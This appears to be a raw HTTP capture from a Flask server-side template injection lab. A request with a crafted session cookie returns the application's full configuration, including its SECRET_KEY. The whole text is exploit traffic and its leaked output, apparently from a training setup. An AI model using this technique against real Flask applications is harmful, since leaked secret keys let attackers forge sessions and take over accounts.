 GET / HTTP/1.1
Host: 192.168.218.132:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.218.132:5000/
Connection: close
Cookie: session=.eJyrViouSSwpLVayKikqTdVRKi1OLcpLzE1VslKqVi0oyswr0UjOz0vLTNdUrY0pNTAwSKMFqVQLAAlNKw
g.YpIPag.rjQLHg1gYSUeH_eCvEO0sFmLL_E
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1214
Vary: Cookie
Server: Werkzeug/2.0.2 Python/3.9.12
Date: Sat, 28 May 2022 12:02:51 GMT
hello! &lt;Config {&#39;ENV&#39;: &#39;production&#39;, &#39;DEBUG&#39;: False, &#39;TESTING&#39;:
False, &#39;PROPAGATE_EXCEPTIONS&#39;: None, &#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None, &#39;SE
CRET_KEY&#39;: &#39;ssti_flask_hsfvaldb&#39;, &#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timede
lta(days=31), &#39;USE_X_SENDFILE&#39;: False, &#39;SERVER_NAME&#39;: None, &#39;APPLICATION_ROOT&#
39;: &#39;/&#39;, &#39;SESSION_COOKIE_NAME&#39;: &#39;session&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;
: False, &#39;SESSION_COOKIE_PATH&#39;: None, &#39;SESSION_COOKIE_HTTPONLY&#39;: True, &#39;SESSION
_COOKIE_SECURE&#39;: False, &#39;SESSION_COOKIE_SAMESITE&#39;: None, &#39;SESSION_REFRESH_EACH_REQU
EST&#39;: True, &#39;MAX_CONTENT_LENGTH&#39;: None, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: None, &#39
;TRAP_BAD_REQUEST_ERRORS&#39;: None, &#39;TRAP_HTTP_EXCEPTIONS&#39;: False, &#39;EXPLAIN_TEMPLATE_L
OADING&#39;: False, &#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;, &#39;JSON_AS_ASCII&#39;: True,
&#39;JSON_SORT_KEYS&#39;: True, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: False, &#39;JSONIFY_MIMETYPE
&#39;: &#39;application/json&#39;, &#39;TEMPLATES_AUTO_RELOAD&#39;: None, &#39;MAX_COOKIE_SIZE&#39;
: 4093}&gt;...............